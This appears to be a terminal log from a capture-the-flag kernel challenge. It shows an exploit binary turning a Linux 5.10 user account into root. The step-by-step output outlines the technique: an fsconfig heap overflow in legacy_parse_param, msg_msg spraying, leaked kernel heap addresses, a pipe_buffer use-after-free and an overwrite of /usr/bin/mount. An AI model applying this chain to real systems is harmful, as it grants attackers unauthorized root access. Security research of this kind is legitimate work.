 / $ uname -a
Linux (none) 5.10.6 #8 SMP Fri Mar 18 17:02:46 CST 2022 x86_64 GNU/Linux
/ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ /exp
[+] perform initialization
[+] perform exploit step1
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.m_ts
[*] search corrupted msg_msg ...
[*] corrupted msg_msg found, id: 6
[*] clean unused msg_msg ...
[*] alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] it works :)
00 98 EF 42 77 91 FF FF  00 08 FE 42 77 91 FF FF  |  ...Bw......Bw...
42 06 00 00 00 00 00 00  D0 03 00 00 00 00 00 00  |  B...............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
37 13 37 13 04 00 00 00  57 57 57 57 57 57 57 57  |  7.7.....WWWWWWWW
[+] leak list2_leak_msqid: 1028
[+] leak list2_leak_mtype: 0x642
[+] leak list2_uaf_msg_addr: 0xffff917742fe0800
[+] leak list2_uaf_mtype: 0x542
[*] alloc msg_msg as heap buffer with known address
[*] fetch heap_buffer address by oob read again
[+] heap_buffer_addr: 0xffff91774401e830
[*] clean unused msg_msg ...
[+] perform exploit step2
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.next
[*] free uaf msg_msg from correct msqid
[*] spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] free skbuff_data using fake msqid
[*] freed using msqid 6
[*] spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] free skbuff_data to make pipe_buffer become UAF
[*] uaf_pipe_idx: 5
[*] edit pipe_buffer->flags
[*] try to overwrite /usr/bin/mount
[*] see if /usr/bin/mount changed
[+] exploit success
/ # id
uid=0(root) gid=0(root) groups=1000(ctf)
/ #